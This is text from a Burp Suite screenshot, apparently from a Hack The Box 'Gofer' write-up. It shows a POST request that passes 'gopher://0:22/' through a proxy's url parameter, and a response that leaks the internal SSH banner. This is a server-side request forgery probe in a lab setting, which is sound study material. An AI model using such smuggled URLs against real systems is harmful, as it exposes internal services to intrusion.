 Request
Pretty Raw Hex
\n
1 POST /index.php?url=gopher://0:22/ HTTP/1.1
2 Host: proxy.gofer.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 0
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 28 Oct 2023 17:41:13 GMT
3 Server: Apache/2.4.56 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 109
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!-- Welcome to Gofer proxy -->
10 SSH-2.0-OpenSSH_8.4p1 Debian-5+deb11u1
11 Invalid SSH identification string.
12 1